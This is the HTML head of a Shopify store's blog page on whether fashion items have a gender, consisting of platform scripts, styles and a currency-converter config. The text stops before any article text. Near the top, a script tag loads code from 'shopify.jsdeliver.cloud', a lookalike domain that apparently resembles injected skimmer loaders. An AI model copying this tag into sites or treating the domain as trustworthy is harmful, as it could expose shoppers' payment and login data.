

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laluproducts.com/blogs/news/do-fashion-items-have-a-gender
body_size: 64472
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "frank-ba80.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://laluproducts.com/blogs/news/do-fashion-items-have-a-gender">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//laluproducts.com/cdn/shop/files/Label_1.jpg?crop=center&height=32&v=1737468719&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Do fashion items have a gender?
 &ndash; LaLu products</title>

    
      <meta name="description" content="You may have noticed that all our items are listed as unisex. Good! Labeling fashion items as being specifically for one gender can perpetuate gender bias and restrict humans from expressing themselves through fashion. Fashion is often categorized as either masculine or feminine, with certain styles and colors being as">
    

    

<meta property="og:site_name" content="LaLu products">
<meta property="og:url" content="https://laluproducts.com/blogs/news/do-fashion-items-have-a-gender">
<meta property="og:title" content="Do fashion items have a gender?">
<meta property="og:type" content="article">
<meta property="og:description" content="You may have noticed that all our items are listed as unisex. Good! Labeling fashion items as being specifically for one gender can perpetuate gender bias and restrict humans from expressing themselves through fashion. Fashion is often categorized as either masculine or feminine, with certain styles and colors being as"><meta property="og:image" content="http://laluproducts.com/cdn/shop/articles/Lalu-logo-C-export_3.gif?v=1737479973">
  <meta property="og:image:secure_url" content="https://laluproducts.com/cdn/shop/articles/Lalu-logo-C-export_3.gif?v=1737479973">
  <meta property="og:image:width" content="550">
  <meta property="og:image:height" content="300"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Do fashion items have a gender?">
<meta name="twitter:description" content="You may have noticed that all our items are listed as unisex. Good! Labeling fashion items as being specifically for one gender can perpetuate gender bias and restrict humans from expressing themselves through fashion. Fashion is often categorized as either masculine or feminine, with certain styles and colors being as">


    <script src="//laluproducts.com/cdn/shop/t/8/assets/constants.js?v=165488195745554878101753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/pubsub.js?v=2921868252632587581753609956" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/global.js?v=133650866124046141791753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/jquery.js?v=39628375719901859641753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/slick.min.js?v=169510929036442686281753609956" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="y91ne502wpr7fcuyofc4xexkhdqikm">
<meta name="google-site-verification" content="7ruBIYSGHJMPTA9WuRhB4UKcZRev40-sDsv0TotyO1o">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65451360508/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ddd530c9888669baa12c62a68989866">
<meta id="in-context-paypal-metadata" data-shop-id="65451360508" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://laluproducts.com/blogs/news/do-fashion-items-have-a-gender">
<link rel="alternate" hreflang="en" href="https://laluproducts.com/blogs/news/do-fashion-items-have-a-gender">
<link rel="alternate" hreflang="de" href="https://laluproducts.com/de/blogs/nachricht/haben-modeartikel-ein-geschlecht">
<link rel="alternate" hreflang="nl" href="https://laluproducts.com/nl/blogs/nieuws/hebben-mode-items-een-geslacht">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-NL&shop_id=65451360508" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65451360508,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65451360508","merchantName":"LaLu products","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"LaLu products","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ddd530c9888669baa12c62a68989866","betas":["rich-media-storefront-analytics"],"domain":"laluproducts.com","predictiveSearch":true,"shopId":65451360508,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "frank-ba80.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"theme-export-laluproducts-com-shrine-theme-27","id":185015828818,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "laluproducts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":65451360508,"offset":3600,"reqid":"fef102ad-8c74-4b48-b2fa-495b096e931b-1768965361","pageurl":"laluproducts.com\/blogs\/news\/do-fashion-items-have-a-gender","s":"articles-588986286332","u":"b62cf38ec1b8","p":"article","rtyp":"article","rid":588986286332};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//laluproducts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//laluproducts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://laluproducts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://laluproducts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://laluproducts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//laluproducts.com/cdn/shop/t/8/compiled_assets/scripts.js?v=5139"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Anonymous Pro";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.f8892cc1cfa3d797af6172c8eeddce62cf610e33.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.a707ca3ea5e6b6468ff0c29cf7e105dca1c09be4.woff") format("woff");
}

        :root {
          --font-heading-family: "Anonymous Pro", monospace;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 29, 29, 29;
        --color-shadow: 29, 29, 29;
        --color-base-background-1: 242, 237, 232;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 29, 29, 29;
        --color-base-accent-1: 197, 158, 216;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #f2ede8;

        --gradient-base-background-1: #f2ede8;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c59ed8;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(NaN, NaN, NaN, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//laluproducts.com/cdn/shop/t/8/assets/base.css?v=165805834246575472341753609955" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.f8892cc1cfa3d797af6172c8eeddce62cf610e33.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//laluproducts.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821753609955"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde 